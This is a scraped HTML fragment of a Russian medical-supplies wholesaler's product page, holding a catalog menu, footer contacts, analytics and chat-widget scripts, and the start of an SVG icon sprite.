													<a class="parent1 section1" href="/catalog/obshebolnichniye-medizdeliya/akusherstvo-i-ginekologiya/nabor-dlya-identifikatsii-novorozhdennykh/"><span>Набор для идентификации новорожденных</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child ">
																		<a class="section option-font-bold" href="/catalog/obshebolnichniye-medizdeliya/prochee/">
										<span>Прочее</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/obshebolnichniye-medizdeliya/prochee/elektrody-dlya-ekg/"><span>Электроды для ЭКГ</span></a>
												</li>
																					</ul>
																	</li>
													</ul>
									</li>
					</ul>
						</div>
			</div>
			</div>
				
					<div class="banner_content_bottom_container" >
														<div class="banner  item SCALE SIDE  "  id="bx_651765591_53">
									<a href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/igly-spinalnye/igly-dlya-spinalnoy-anestezii-tip-quincke-kvinke/" >
															<img data-lazyload src="[data-uri]" data-src="/upload/iblock/2da/1ax1q1ixestjqx3nr0s5o8e4pshx4i8c.png" alt="СПИНАЛЬНЫЕ ИГЛЫ: QUINCKE, PENCIL-POINT, ATRAU" title="СПИНАЛЬНЫЕ ИГЛЫ: QUINCKE, PENCIL-POINT, ATRAU" class="lazy img-responsive" />
														</a>
							</div>
			</div>
					<div class="side-block bordered box-shadow rounded2 colored_theme_hover_bg-block">
	<div class="side-block__top text-center">
		<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="65.03" height="56" viewBox="0 0 65.03 56"><path class="cls-1 svg-opacity-01" d="M1486,357l48-18,5-1-38,24Zm53-16-11.16,31.481-18-7L1540,338Z" transform="translate(-1478.97 -330)"/><path  data-name="Rounded Rectangle 1047" class="cls-2s" d="M1543.94,335.353c-0.01.008,0,.017-0.01,0.025v0.01l-0.03.07-14.95,37.907a0.991,0.991,0,0,1-1.13.591,0.935,0.935,0,0,1-.18-0.028l-13.28-4.882-10.62,10.614s-0.01.012-.01,0.017a0.041,0.041,0,0,0-.02.019h0c-0.04.037-.09,0.07-0.13,0.1a1.39,1.39,0,0,1-.17.1l-0.01,0a1.063,1.063,0,0,1-.13.038l-0.03.007a1.062,1.062,0,0,1-.15.044,0.214,0.214,0,0,1-.05-0.006,0.936,0.936,0,0,1-1-.837c-0.01-.026-0.02-0.05-0.03-0.078l-1.97-16.321-16.24-4.785a0.946,0.946,0,0,1-.41-0.2,0.191,0.191,0,0,1-.05-0.037,1.144,1.144,0,0,1-.15-0.174,1.156,1.156,0,0,1-.1-0.179c-0.01-.015-0.02-0.025-0.03-0.041s0-.05-0.01-0.075a0.9,0.9,0,0,1-.04-0.283c0-.037.01-0.072,0.01-0.108a1.02,1.02,0,0,1,.02-0.173c0.01-.032.03-0.054,0.04-0.084a0.829,0.829,0,0,1,.08-0.146c0.04-.054.07-0.107,0.11-0.153a0.965,0.965,0,0,1,.21-0.167c0.02-.014.05-0.03,0.07-0.042,0.04-.021.07-0.053,0.11-0.069l59.01-21.981a1,1,0,0,1,1.28.607,1.214,1.214,0,0,1,.04.266c0,0.025.01,0.048,0.01,0.074A1.047,1.047,0,0,1,1543.94,335.353Zm-31.64,32.936-2.8-1.027-3.24,7.062Zm-25.13-11.4,13.72,4.045,33.12-21.493Zm14.86,5.691,1.55,12.791,4.45-9.689a1,1,0,0,1,.26-0.408l27.88-24.848Zm8.86,3.061,16.55,6.085,12.69-32.152Zm-3.25-27.912a0.984,0.984,0,0,1-1.4-.053,1,1,0,0,1,.05-1.413l6.02-6.021a1,1,0,0,1,1.36,1.466Zm-17.89,31.57a1,1,0,0,1-.08,1.412l-9.02,8.041a1,1,0,0,1-1.33-1.5l9.02-8.04A1,1,0,0,1,1489.75,369.3Zm26.6,11.918a1,1,0,1,1,1.29,1.526l-3,3.015a1,1,0,1,1-1.29-1.526Z" transform="translate(-1478.97 -330)"/></svg></i>		<div class="side-block__text">Будьте в курсе наших акций и новостей</div>
	</div>
	<div class="side-block__bottom side-block__bottom--last">
		<span class="btn btn-lg btn-transparent btn-wide font_upper animate-load colored_theme_hover_bg-el round-ignore" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться</span>
	</div>
</div>		
					<div id="bx_1373509569_1472" class="side-block rounded2 bordered box-shadow colored_theme_hover_bg-block side-block--margined">
			<div class="side-block__top side-block__top--small-padding text-center">
																				<a data-lazyload  href="/company/staff/vereshchak-yuliya-vitalevna/" class="side-block__img lazy rounded bg-img" data-src="/upload/resize_cache/iblock/bdc/120_120_1/664di1k3bo9mij4otkaomz0w38w3c3it.png" data-bg="/upload/resize_cache/iblock/bdc/120_120_1/664di1k3bo9mij4otkaomz0w38w3c3it.png"  style="background-image: url(/bitrix/templates/aspro_max/images/loaders/double_ring.svg)"></a>
													<div class="side-block__text">
											<div class="side-block__text-title font_upper muted">Ваш менеджер</div>
																<a class="side-block__text-link dark_link" href="/company/staff/vereshchak-yuliya-vitalevna/">Верещак Юлия Витальевна</a>
																<div class="side-block__text-phone font_xs muted777">8 (800) 101-71-05</div>
									</div>
			</div>
			<div class="side-block__bottom side-block__bottom--last">
				<span class="btn btn-lg btn-transparent btn-wide font_upper animate-load colored_theme_hover_bg-el round-ignore" data-event="jqm" data-param-form_id="ASK" data-name="ask">Задать вопрос</span>
			</div>
		</div>
		
			<div class="side-news">
					<div class="side-news__title side-news__title--margined">
									<a href="/blog/" class="dark_link font_md">Статьи</a>
							</div>
				<div class="side-news__list box-shadow">
							<div id="bx_3099439860_1699" class="side-news__item side-news__item--has-picture clearfix rounded2 bordered">
																	<div data-lazyload  class="side-news__img lazy rounded bg-img" data-src="/upload/resize_cache/iblock/66e/80_80_1/lrntvvojeyn8ur93yvaeap7nicdlutmv.jpg" data-bg="/upload/resize_cache/iblock/66e/80_80_1/lrntvvojeyn8ur93yvaeap7nicdlutmv.jpg"  style="background-image: url(/bitrix/templates/aspro_max/images/loaders/double_ring.svg)"></div>
										<div class="side-news__item-info">
													<div class="side-news__item-date muted font_sxs">14 мая 2025</div>
																			<a class="side-news__item-link dark_link font_xs" href="/blog/spetsializirovannye-stati/katetery-aspiratsionnye-trakheobronkhialnye-rukovodstvo-po-vyboru/">Катетеры аспирационные трахеобронхиальные: руководство по выбору</a>
											</div>
				</div>
							<div id="bx_3099439860_1698" class="side-news__item side-news__item--has-picture clearfix rounded2 bordered">
																	<div data-lazyload  class="side-news__img lazy rounded bg-img" data-src="/upload/resize_cache/iblock/5cd/80_80_1/shxzk0l2h6kr27qn5mefvdqulmj696wm.jpg" data-bg="/upload/resize_cache/iblock/5cd/80_80_1/shxzk0l2h6kr27qn5mefvdqulmj696wm.jpg"  style="background-image: url(/bitrix/templates/aspro_max/images/loaders/double_ring.svg)"></div>
										<div class="side-news__item-info">
													<div class="side-news__item-date muted font_sxs">1 мая 2025</div>
																			<a class="side-news__item-link dark_link font_xs" href="/blog/spetsializirovannye-stati/zakrytye-aspiratsionnye-sistemy-chto-eto-i-kogda-primenyayutsya/">Закрытые аспирационные системы: что это и когда применяются</a>
											</div>
				</div>
							<div id="bx_3099439860_1695" class="side-news__item side-news__item--has-picture clearfix rounded2 bordered">
																	<div data-lazyload  class="side-news__img lazy rounded bg-img" data-src="/upload/resize_cache/iblock/25b/80_80_1/5vt57m0mc99is2y3y7yom2nf5upw5oyj.jpg" data-bg="/upload/resize_cache/iblock/25b/80_80_1/5vt57m0mc99is2y3y7yom2nf5upw5oyj.jpg"  style="background-image: url(/bitrix/templates/aspro_max/images/loaders/double_ring.svg)"></div>
										<div class="side-news__item-info">
													<div class="side-news__item-date muted font_sxs">13 апреля 2025</div>
																			<a class="side-news__item-link dark_link font_xs" href="/blog/spetsializirovannye-stati/klinki-dlya-laringoskopa-obzor-populyarnykh-modeley/">Клинки для ларингоскопа: обзор популярных моделей</a>
											</div>
				</div>
					</div>
	</div>
	</div>
</div>	</div>
	<script>//$(document).ready(function(){$(".buy_block .counter_block input[type=text]").change()})</script>

																																				</div> 																				</div> 																</div> 																													</div> 									</div> 							</div> 					</div>
		<footer id="footer">
				<!--'start_frame_cache_viewed-block'-->	<!--'end_frame_cache_viewed-block'--><footer class="footer-block">
  <div class="footer-main footer-inner">
    <div class="page_inner">
      <div class="footer-main_inner" itemscope="" itemtype="https://schema.org/Organization">
        <div class="footer-main_info">
          <a href="https://romfarma.ru/" class="footer-main_logo" itemprop="url">
            <img data-lazyload class="lazy" src="[data-uri]" data-src="/assets/images/icons/logo-white.svg" itemprop="logo" alt="РомФарма-Юг"> </a>
          <div class="footer-main_info-text">
            <p>Оптовые поставки медицинских
              расходных материалов по России
            </p>
            <p><span itemprop="name">© ООО «РомФарма-Юг», 2009-2023</p>
            <div itemprop="address" itemscope="" itemtype="https://schema.org/PostalAddress">
              <p>
                <span itemprop="postalCode">357528</span>,
                <span itemprop="addressLocality">г. Пятигорск</span>,
                <span itemprop="streetAddress">ул. Ермолова 12 стр. 3</span>
              </p>
            </div>
          </div>
        </div>
        <div class="footer-main_menu">
          <div class="footer-main_menu-list">
            <a href="/catalog/">Каталог</a>
            <a href="/blog/">Блог</a>
            <a href="/sale/">Акции</a>
            <a href="/info/brands/">Бренды</a>
            <!-- <a href="/about/medical-ways/">Направления</a> -->
            <br>
            <a href="/help/">Как купить</a>
            <!-- <a href="/loyalty/">Программы лояльности</a> -->
            <a href="/company/">О компании</a>
            <a href="/help/payment/">Условия оплаты</a>
            <a href="/help/delivery/">Условия доставки</a>
          </div>
        </div>
        <div class="footer-main_contacts">
          <a target="_blank" href="https://wa.me/+79286355430">
            <span><img data-lazyload class="lazy" src="[data-uri]" data-src="/assets/images/icons/icon-whatsapp.svg"></span>
            Задать вопрос в What'sApp
          </a>
          <a target="_blank" href="https://t.me/RomFarma_Ug">
            <span><img data-lazyload class="lazy" src="[data-uri]" data-src="/assets/images/icons/icon-telegram.svg"></span>
            Задать вопрос в Telegram
          </a>
          <a href="tel:88001017105" style="height: 30px;">
            <span class="icon-phone"><i class="fas fa-phone-alt"></i></span>
            <span class="phone_alloka" itemprop="telephone"
              style="width: auto; padding: 0 0 0 35px; margin-top: -15px;" data-phone="
              88001017105">8 (800) 101 71 05</span>
          </a>
          <a href="#" data-event="jqm" data-param-form_id="SIMPLE_FORM_12" data-name="SIMPLE_FORM_12" data-toggle="modal">
            <span class="icon-email"><i>@</i></span>
            Запросить КП
          </a>
          <a href="mailto:sales@romfarma.ru">
            <span class="icon-email" style="background-color: white; color: blue;"><i style="color: blue;">@</i></span>
            sales@romfarma.ru
          </a>
        </div>
        <div class="footer-main_side">
          <div class="footer-main_form">
            <form id="subscribe" method="POST" target="_blank"
              action="https://cp.unisender.com/ru/subscribe"
              name="subscribtion_form">
              <div style="font-size: 15px; color: #FFF;">Подписывайтесь: новости и лучшие торговые предложения для вас!</div>
              <div class="footer-main_form-field">
                <input type="email" name="email" placeholder="Email" required="required">
                <button class="btn" type="submit"
                  onXlick="ym(47745763,'reachGoal','click_subscribe'); return true;">Подписаться</button>
              </div>
              <label class="footer-main_form-agreement">
                <span>Нажимая кнопку "Подписаться", вы даёте согласие на обработку <a href="/agreement/">персональных данных</a></span>
              </label>
              <input type="hidden" name="charset" value="UTF-8">
              <input type="hidden" name="default_list_id" value="20671360">
              <input type="hidden" name="overwrite" value="2">
              <input type="hidden" name="is_v5" value="1">
            </form>
          </div>
                  </div>
      </div>
      <div class="footer-main_category">
        <a href="/catalog/urologiya/endourologiya/katetery-mochetochnikovye/" class="footer-main_category-item">Катетеры мочеточниковые</a>
        <a href="/sale/" class="footer-main_category-item">Акции</a>
        <a href="/catalog/khirurgiya/skalpeli-i-lezviya/" class="footer-main_category-item">Поставки скальпелей</a>
        <a href="/catalog/urologiya/endourologiya/stenty_mochetochnikovye/" class="footer-main_category-item">Стенты мочеточниковые</a>
        <a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/" class="footer-main_category-item">Гастроэнтерология</a>
        <a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/implantiruemye-portsistemy/" class="footer-main_category-item">Имплантируемые порт-системы</a>
      </div>
    </div>
    <div class="footer-bot">
      <div class="page_inner">
        <div class="footer-bot_links">
          <!-- <a href="https://company.romfarma.ru/">Сайт о компании</a> -->
          <a href="/agreement/">Обработка персональных данных</a>
          <!-- <a href="/contacts/">Юридическая информация</a> -->
        </div>
        <p class="footer-bot_text">Размещение на сайте технических характеристик, фотографий и цен товаров носит исключительно
          информационный характер, не является обязательством и не может служить основанием для предъявления
          претензий</p>
      </div>
    </div>
  </div>
</footer>
<!-- marketnig popups -->
<!--'start_frame_cache_cdmcEY'-->							<div 
				class="dyn_mp_jqm" 
				data-name="dyn_mp_jqm" 
				data-event="mp_jqm" 
								data-param-type="marketing" 
				data-param-id="92" 
				data-param-iblock_id="15"
				data-param-delay=""
				data-no-mobile="Y"
				data-ls="mw_92"
				data-ls_timeout=""
				data-no-overlay="Y"
				data-param-template="TEXT"
				data-media-query=""
												data-stop-actions=""
			></div>
				<script src="/bitrix/components/aspro/marketing.popup/templates/max/js/jqmInit.min.js?17301612963298"></script>
		<script src="/bitrix/components/aspro/marketing.popup/js/script.min.js?17301612963374"></script>
	<!--'end_frame_cache_cdmcEY'--><!-- /marketnig popups -->		</footer>
		<div class="bx_areas">
	<!-- Yandex.Metrika counter -->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(93873140, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img data-lazyload class="lazy" src="[data-uri]" data-src="https://mc.yandex.ru/watch/93873140" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search search--hastype">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
													<div class="dropdown-select searchtype searchtype--drop2left">
								<input type="hidden" name="type" value="catalog" />
								<div class="dropdown-select__title darken">
									<span>Каталог</span>
									<i class="svg  svg-inline-search-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>								</div>
								<div class="dropdown-select__list dropdown-menu-wrapper" role="menu">
									<!--noindex-->
									<div class="dropdown-menu-inner rounded3">
										<div class="dropdown-select__list-item font_xs">
											<span class="dropdown-select__list-link darken" data-type="all">
												<span>По всему сайту</span>
											</span>
										</div>
										<div class="dropdown-select__list-item font_xs">
											<span class="dropdown-select__list-link dropdown-select__list-link--current" data-type="catalog">
												<span>По каталогу</span>
											</span>
										</div>
									</div>
									<!--/noindex-->
								</div>
							</div>
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/kassety-k-lineynym-sshivayushchim-apparatam/kasseta_pryamaya_k_lineynym_sshivayushchim_apparatam_sinyaya_1847-VLS60B-B/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><!--'start_frame_cache_basketitems-block'-->
								<script>
									function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# &#8381;','FULL_NAME':'Российский рубль','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':'2','THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2023-05-16 22:58:44','MODIFIED_BY':'1','TIMESTAMP_X':'2023-05-17 01:11:43','TEMPLATE':{'SINGLE':'# &#8381;','PARTS':['#',' &#8381;'],'VALUE_INDEX':'0'}});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
							</script>
				<script>
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[],'SERVICES':[]};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
		<!--'end_frame_cache_basketitems-block'-->																								<div class="basket_fly_forms basket_fill_WHITE">
						<div class="wrap_cont">
							<div class="opener">
											</div>
						</div>
					</div>
				<!--'start_frame_cache_bottom-panel-block'-->				<!--'end_frame_cache_bottom-panel-block'-->
					<div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>
	</body>
	<link href="https://cdn.jsdelivr.net/gh/Alaev-Co/snowflakes/dist/snow.min.css" rel="stylesheet">
	<!-- <script src="https://cdn.jsdelivr.net/gh/Alaev-Co/snowflakes/dist/Snow.min.js"></script>
	<script>
		new Snow ();
	</script> -->
		<!-- Chatra {literal} -->
		<!-- <script>
			(function(d, w, c) {
					w.ChatraID = 'gSPxYDQMjthgAAcTa';
					var s = d.createElement('script');
					w[c] = w[c] || function() {
							(w[c].q = w[c].q || []).push(arguments);
					};
					s.async = true;
					s.src = 'https://call.chatra.io/chatra.js';
					if (d.head) d.head.appendChild(s);
			})(document, window, 'Chatra');
	</script>
	<script>
		window.ChatraSetup = {
				colors: {
						buttonText: '#ffffff', /* цвет текста кнопки чата */
						buttonBg: '#3556E7'    /* цвет фона кнопки чата */
				}
		};
		</script> -->
	<!-- /Chatra {/literal} -->
	<script>
		window.replainSettings = { id: 'a15780d7-e2cc-41da-8a9c-c55874cb0e1f' };
		(function(u){var s=document.createElement('script');s.async=true;s.src=u;
		var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);
		})('https://widget.replain.cc/dist/client.js');
	</script>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://romfarma.ru/assets/images/icons/sprite2.svg
body_size: 16858
content:
<?xml version="1.0" encoding="utf-8"?>
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"
    xmlns:xlink="http://www.w3.org/1999/xlink">
    <style>
        :root>svg {
            display: none
        }

        :root>svg:target {
            display: block
        }
    </style>
    <svg viewBox="0 0 16.512 25.451" id="arrow" xmlns="http://www.w3.org/2000/svg">
        <path
            d="M0 24.93v-2.006l12.412-9.788a.529.529 0 000-.82L0 2.526v-2A.523.523 0 01.846.113l15.472 12.2a.53.53 0 010 .82L.846 25.338A.515.515 0 01.3 25.4a.523.523 0 01-.3-.47z" />
    </svg>
    <svg viewBox="0 0 16.512 25.451" id="arrow-blue" xmlns="http://www.w3.org/2000/svg">
        <path
            d="M0 24.93v-2.006l12.412-9.788a.529.529 0 000-.82L0 2.526v-2A.523.523 0 01.846.113l15.472 12.2a.53.53 0 010 .82L.846 25.338A.515.515 0 01.3 25.4a.523.523 0 01-.3-.47z" fill="blue" />
    </svg>
    <svg viewBox="0 0 448.8 448.8" id="checkbox" xmlns="http://www.w3.org/2000/svg">
        <path fill="#fff" d="M142.8 323.85L35.7 216.75 0 252.45l142.8 142.8 306-306-35.7-35.7z" />
    </svg><svg viewBox="0 0 27 28" id="close" xmlns="http://www.w3.org/2000/svg">
        <path d="M1.833.918l24.748 24.749-1.414 1.414L.418 2.333 1.833.918z" />
        <path d="M25.167.918L.418 25.667l1.415 1.414L26.581 2.333 25.167.918z" />
    </svg><svg viewBox="0 0 512 512" id="deal" xmlns="http://www.w3.org/2000/svg">
        <path
            d="M208.057 362.515c-15.603-10.082-36.424-5.606-46.506 9.996 10.082-15.603 5.606-36.424-9.996-46.506-15.603-10.082-36.424-5.606-46.506 9.996 10.082-15.603 5.606-36.424-9.996-46.506-15.603-10.082-36.424-5.606-46.506 9.996l-34.484 53.367c-10.082 15.603-5.606 36.424 9.996 46.506 15.603 10.082 36.424 5.606 46.506-9.996-10.082 15.603-5.606 36.424 9.996 46.506 15.603 10.082 36.424 5.606 46.506-9.996-10.082 15.603-5.606 36.424 9.996 46.506s36.424 5.606 46.506-9.996l34.484-53.367c10.082-15.603 5.606-36.425-9.996-46.506z" />
        <path
            d="M436.601 270.49l-.902-.587L264.31 158.311l-27.309 41.448c-12.201 18.777-32.847 29.983-55.264 29.983a65.673 65.673 0 01-35.716-10.548c-30.505-19.712-39.287-60.566-19.603-91.029l16.405-25.475-57.557-13.847L0 264.877l20.909 17.996.565-.875c12.19-18.865 32.885-30.127 55.358-30.125a65.683 65.683 0 0135.713 10.548c10.11 6.532 18.066 15.492 23.267 26.008a65.681 65.681 0 0133.235 10.502c10.11 6.532 18.066 15.492 23.267 26.007a65.656 65.656 0 0133.235 10.503c30.505 19.711 39.287 60.566 19.575 91.071l-18.284 28.296 28.307 18.767c15.603 10.082 36.424 5.606 46.506-9.996 10.082-15.603 5.606-36.424-9.996-46.506l11.442 7.394c15.603 10.082 36.424 5.606 46.506-9.996 10.082-15.603 5.606-36.423-9.995-46.505l11.441 7.393c15.603 10.082 36.424 5.606 46.506-9.996 10.081-15.602 5.608-36.42-9.992-46.503l11.438 7.391c15.603 10.082 36.424 5.606 46.506-9.996 9.845-15.233 5.807-35.434-8.908-45.765z" />
        <path
            d="M467.068 33.035l-246.101 7.839-67.449 104.74c-10.082 15.603-5.606 36.424 9.996 46.506 15.603 10.082 36.424 5.606 46.506-9.996l45.013-68.316 9.854 6.416 177.625 115.652L512 184.419 467.068 33.035z" />
    </svg><svg viewBox="0 0 46.012 46.013" id="doctor" xmlns="http://www.w3.org/2000/svg">
        <path
            d="M40.876 5.443c-.49-.836-1.24-1.559-2.203-2.17C38.173 1.392 36.477 0 34.44 0a4.398 4.398 0 000 8.794c.94 0 1.812-.303 2.526-.808.375 1.085-.06 4.139-2.291 8.032-2.428 4.236-5.101 6.211-6.142 6.211-1.348 0-4.696-2.945-7.09-7.74-1.703-3.414-1.862-5.795-1.438-6.451A4.397 4.397 0 1022.47 0a4.394 4.394 0 00-4.314 3.568c-.746.486-1.354 1.038-1.817 1.654-2.444 3.252-.438 8.493.979 11.327 1.582 3.171 4.955 8.146 8.795 9.761v8.748c0 4.679-3.08 6.345-5.961 6.345-2.879 0-5.959-1.666-5.959-6.345v-1.842c2.959-1.005 5.098-3.803 5.098-7.097 0-4.134-3.363-7.497-7.498-7.497-4.133 0-7.496 3.363-7.496 7.497 0 3.363 2.229 6.218 5.285 7.162v1.774c0 6.451 4.348 10.957 10.57 10.957 6.227 0 10.575-4.506 10.575-10.957v-8.653c3.881-1.481 6.981-6.397 7.95-8.089 1.129-1.968 4.627-8.72 2.199-12.87zM11.792 23.236a2.888 2.888 0 012.885 2.883 2.888 2.888 0 01-2.885 2.884 2.886 2.886 0 01-2.884-2.884 2.886 2.886 0 012.884-2.883z" />
    </svg><svg viewBox="0 0 512 512" id="download" xmlns="http://www.w3.org/2000/svg">
        <path
            d="M409.785 278.5L256 432.285 102.215 278.5l28.285-28.285 105.5 105.5V0h40v355.715l105.5-105.5zM512 472H0v40h512zm0 0" />
    </svg><svg viewBox="0 0 231.233 231.233" id="gear" xmlns="http://www.w3.org/2000/svg">
        <path
            d="M230.505 102.78c-.365-3.25-4.156-5.695-7.434-5.695-10.594 0-19.996-6.218-23.939-15.842-4.025-9.855-1.428-21.346 6.465-28.587a6.425 6.425 0 00.705-8.721 114.457 114.457 0 00-18.316-18.498c-2.633-2.112-6.502-1.818-8.787.711-6.891 7.632-19.27 10.468-28.836 6.477-9.951-4.187-16.232-14.274-15.615-25.101a6.416 6.416 0 00-5.676-6.755c-8.637-1-17.35-1.029-26.012-.068a6.437 6.437 0 00-5.723 6.617c.375 10.721-5.977 20.63-15.832 24.667-9.451 3.861-21.744 1.046-28.621-6.519a6.444 6.444 0 00-8.725-.731 114.933 114.933 0 00-18.703 18.492 6.432 6.432 0 00.689 8.784C34.194 59.3 36.789 70.89 32.61 80.86c-3.99 9.505-13.859 15.628-25.156 15.628-3.666-.118-6.275 2.345-6.68 5.679a115.898 115.898 0 00-.049 26.289c.365 3.264 4.268 5.688 7.582 5.688 10.07-.256 19.732 5.974 23.791 15.841 4.039 9.855 1.439 21.341-6.467 28.592-2.473 2.273-2.789 6.07-.701 8.709a114.863 114.863 0 0018.287 18.505 6.43 6.43 0 008.801-.697c6.918-7.65 19.295-10.481 28.822-6.482 9.98 4.176 16.258 14.262 15.645 25.092a6.417 6.417 0 005.672 6.755c4.42.517 8.863.773 13.32.773 4.23 0 8.461-.231 12.692-.702a6.434 6.434 0 005.721-6.621c-.387-10.716 5.979-20.626 15.822-24.655 9.514-3.886 21.752-1.042 28.633 6.512a6.457 6.457 0 008.725.73 115.085 115.085 0 0018.703-18.493 6.422 6.422 0 00-.689-8.788c-8.047-7.284-10.656-18.879-6.477-28.839 3.928-9.377 13.43-15.673 23.65-15.673l1.43.038c3.318.269 6.367-2.286 6.768-5.671a115.39 115.39 0 00.05-26.29zm-114.889 79.49c-36.813 0-66.654-29.841-66.654-66.653s29.842-66.653 66.654-66.653 66.654 29.841 66.654 66.653c0 12.495-3.445 24.182-9.428 34.176l-29.186-29.187a40.761 40.761 0 003.228-15.957c0-10.915-4.251-21.176-11.97-28.893-7.717-7.717-17.978-11.967-28.891-11.967-3.642 0-7.267.484-10.774 1.439a4.628 4.628 0 00-3.201 3.224c-.418 1.574.053 3.187 1.283 4.418 0 0 14.409 14.52 19.23 19.34.505.505.504 1.71.433 2.144l-.045.317c-.486 5.3-1.423 11.662-2.196 14.107-.104.103-.202.19-.308.296-.111.111-.213.218-.32.328-2.477.795-8.937 1.743-14.321 2.225l.001-.029-.242.061a2.095 2.095 0 01-.229.011c-.582 0-1.438-.163-2.216-.94-5.018-5.018-18.862-18.763-18.862-18.763-1.242-1.238-2.516-1.498-3.365-1.498-1.979 0-3.751 1.43-4.309 3.481-3.811 14.103.229 29.273 10.546 39.591 7.719 7.718 17.981 11.968 28.896 11.968a40.77 40.77 0 0015.956-3.228l29.503 29.503a66.317 66.317 0 01-35.867 10.486z" />
    </svg><svg viewBox="0 0 512 512" id="heart" xmlns="http://www.w3.org/2000/svg">
        <path
            d="M469.585 80.732c-55.679-52.984-146.306-52.984-202.003-.012l-11.581 11-11.569-10.995c-55.703-52.979-146.318-52.973-202.021 0C15.061 106.739 0 141.244 0 177.874c0 36.642 15.061 71.141 42.415 97.166l201.219 191.033A17.886 17.886 0 00256 471.007c4.449 0 8.899-1.647 12.366-4.94L469.585 275.04C496.933 249.021 512 214.517 512 177.88c0-36.636-15.067-71.135-42.415-97.148zm-24.756 168.259L256 428.269 67.177 248.997C47.026 229.835 35.93 204.576 35.93 177.88s11.096-51.955 31.247-71.117c21.019-20.001 48.625-29.995 76.237-29.995 27.618 0 55.236 10.006 76.255 30.007l23.953 22.75c6.934 6.593 17.815 6.593 24.75 0l23.959-22.762c42.044-39.996 110.448-39.996 152.492 0 20.145 19.163 31.247 44.421 31.247 71.117s-11.102 51.949-31.241 71.111z" />
    </svg><svg viewBox="0 0 512 512" id="hospital" xmlns="http://www.w3.org/2000/svg">
        <path
            d="M78.257 300.235H21.081C9.438 300.235 0 309.673 0 321.316V512h78.257zM433.743 300.235V512H512V321.316c0-11.643-9.438-21.081-21.081-21.081z" />
        <g>
            <path
                d="M256 0c-54.096 0-97.949 43.853-97.949 97.949v32.79h195.897v-32.79C353.949 43.853 310.096 0 256 0zm16.985 86.985H271v1.986c0 8.284-6.716 15-15 15s-15-6.716-15-15v-1.986h-1.985c-8.284 0-15-6.716-15-15s6.716-15 15-15H241V55c0-8.284 6.716-15 15-15s15 6.716 15 15v1.985h1.985c8.284 0 15 6.716 15 15 0 8.285-6.715 15-15 15zM199.5 421.66H241V512h-41.5zM271 421.66h41.5V512H271z" />
            <path
